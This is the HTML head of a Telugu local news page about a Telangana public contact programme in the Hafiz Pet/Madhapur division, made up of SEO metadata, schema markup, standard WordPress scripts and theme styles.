

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/public-contact-programme-at-hafiz-pet-madaapur.html
body_size: 34247
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>పబ్లిక్ కాంటాక్ట్ ప్రోగ్రాం ను సద్వినియోగం చేసుకోవాలి</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="నమస్తే శేరిలింగంపల్లి: తెలంగాణ ప్రభుత్వం పబ్లిక్ కాంటాక్ట్ ప్రోగ్రాం ను సద్వినియోగం చేసుకోవాలని హాఫీజ్ పెట్/మాదాపూర్ డివిజన్ కార్పొరేటర్ వి.పూజిత జగదీశ్వర్"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/public-contact-programme-at-hafiz-pet-madaapur.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="పబ్లిక్ కాంటాక్ట్ ప్రోగ్రాం ను సద్వినియోగం చేసుకోవాలి" />
<meta property="og:description" content="నమస్తే శేరిలింగంపల్లి: తెలంగాణ ప్రభుత్వం పబ్లిక్ కాంటాక్ట్ ప్రోగ్రాం ను సద్వినియోగం చేసుకోవాలని హాఫీజ్ పెట్/మాదాపూర్ డివిజన్ కార్పొరేటర్ వి.పూజిత జగదీశ్వర్" />
<meta property="og:url" content="https://namastheslp.com/news/public-contact-programme-at-hafiz-pet-madaapur.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:tag" content="madaapur" />
<meta property="article:tag" content="public contact programme at hafiz pet" />
<meta property="article:section" content="వార్త‌లు" />
<meta property="og:updated_time" content="2023-04-18T07:34:14+05:30" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-2.56.10-AM.jpeg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-2.56.10-AM.jpeg" />
<meta property="og:image:width" content="752" />
<meta property="og:image:height" content="528" />
<meta property="og:image:alt" content="పబ్లిక్ కాంటాక్ట్ ప్రోగ్రాం ను సద్వినియోగం చేసుకోవాలి" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-04-17T21:09:09+05:30" />
<meta property="article:modified_time" content="2023-04-18T07:34:14+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="పబ్లిక్ కాంటాక్ట్ ప్రోగ్రాం ను సద్వినియోగం చేసుకోవాలి" />
<meta name="twitter:description" content="నమస్తే శేరిలింగంపల్లి: తెలంగాణ ప్రభుత్వం పబ్లిక్ కాంటాక్ట్ ప్రోగ్రాం ను సద్వినియోగం చేసుకోవాలని హాఫీజ్ పెట్/మాదాపూర్ డివిజన్ కార్పొరేటర్ వి.పూజిత జగదీశ్వర్" />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-2.56.10-AM.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="EDITOR" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-2.56.10-AM.jpeg","url":"https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-2.56.10-AM.jpeg","width":"752","height":"528","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/public-contact-programme-at-hafiz-pet-madaapur.html#webpage","url":"https://namastheslp.com/news/public-contact-programme-at-hafiz-pet-madaapur.html","name":"\u0c2a\u0c2c\u0c4d\u0c32\u0c3f\u0c15\u0c4d \u0c15\u0c3e\u0c02\u0c1f\u0c3e\u0c15\u0c4d\u0c1f\u0c4d \u0c2a\u0c4d\u0c30\u0c4b\u0c17\u0c4d\u0c30\u0c3e\u0c02 \u0c28\u0c41 \u0c38\u0c26\u0c4d\u0c35\u0c3f\u0c28\u0c3f\u0c2f\u0c4b\u0c17\u0c02 \u0c1a\u0c47\u0c38\u0c41\u0c15\u0c4b\u0c35\u0c3e\u0c32\u0c3f","datePublished":"2023-04-17T21:09:09+05:30","dateModified":"2023-04-18T07:34:14+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-2.56.10-AM.jpeg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR","url":"https://namastheslp.com/author/vinayakumar","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","caption":"EDITOR","inLanguage":"en-US"},"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c2a\u0c2c\u0c4d\u0c32\u0c3f\u0c15\u0c4d \u0c15\u0c3e\u0c02\u0c1f\u0c3e\u0c15\u0c4d\u0c1f\u0c4d \u0c2a\u0c4d\u0c30\u0c4b\u0c17\u0c4d\u0c30\u0c3e\u0c02 \u0c28\u0c41 \u0c38\u0c26\u0c4d\u0c35\u0c3f\u0c28\u0c3f\u0c2f\u0c4b\u0c17\u0c02 \u0c1a\u0c47\u0c38\u0c41\u0c15\u0c4b\u0c35\u0c3e\u0c32\u0c3f","datePublished":"2023-04-17T21:09:09+05:30","dateModified":"2023-04-18T07:34:14+05:30","author":{"@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f: \u0c24\u0c46\u0c32\u0c02\u0c17\u0c3e\u0c23 \u0c2a\u0c4d\u0c30\u0c2d\u0c41\u0c24\u0c4d\u0c35\u0c02 \u0c2a\u0c2c\u0c4d\u0c32\u0c3f\u0c15\u0c4d \u0c15\u0c3e\u0c02\u0c1f\u0c3e\u0c15\u0c4d\u0c1f\u0c4d \u0c2a\u0c4d\u0c30\u0c4b\u0c17\u0c4d\u0c30\u0c3e\u0c02 \u0c28\u0c41 \u0c38\u0c26\u0c4d\u0c35\u0c3f\u0c28\u0c3f\u0c2f\u0c4b\u0c17\u0c02 \u0c1a\u0c47\u0c38\u0c41\u0c15\u0c4b\u0c35\u0c3e\u0c32\u0c28\u0c3f \u0c39\u0c3e\u0c2b\u0c40\u0c1c\u0c4d \u0c2a\u0c46\u0c1f\u0c4d/\u0c2e\u0c3e\u0c26\u0c3e\u0c2a\u0c42\u0c30\u0c4d \u0c21\u0c3f\u0c35\u0c3f\u0c1c\u0c28\u0c4d \u0c15\u0c3e\u0c30\u0c4d\u0c2a\u0c4a\u0c30\u0c47\u0c1f\u0c30\u0c4d \u0c35\u0c3f.\u0c2a\u0c42\u0c1c\u0c3f\u0c24 \u0c1c\u0c17\u0c26\u0c40\u0c36\u0c4d\u0c35\u0c30\u0c4d","name":"\u0c2a\u0c2c\u0c4d\u0c32\u0c3f\u0c15\u0c4d \u0c15\u0c3e\u0c02\u0c1f\u0c3e\u0c15\u0c4d\u0c1f\u0c4d \u0c2a\u0c4d\u0c30\u0c4b\u0c17\u0c4d\u0c30\u0c3e\u0c02 \u0c28\u0c41 \u0c38\u0c26\u0c4d\u0c35\u0c3f\u0c28\u0c3f\u0c2f\u0c4b\u0c17\u0c02 \u0c1a\u0c47\u0c38\u0c41\u0c15\u0c4b\u0c35\u0c3e\u0c32\u0c3f","@id":"https://namastheslp.com/news/public-contact-programme-at-hafiz-pet-madaapur.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/public-contact-programme-at-hafiz-pet-madaapur.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-2.56.10-AM.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/public-contact-programme-at-hafiz-pet-madaapur.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; పబ్లిక్ కాంటాక్ట్ ప్రోగ్రాం ను సద్వినియోగం చేసుకోవాలి Comments Feed" href="https://namastheslp.com/news/public-contact-programme-at-hafiz-pet-madaapur.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/40614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=40614' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fpublic-contact-programme-at-hafiz-pet-madaapur.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fpublic-contact-programme-at-hafiz-pet-madaapur.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
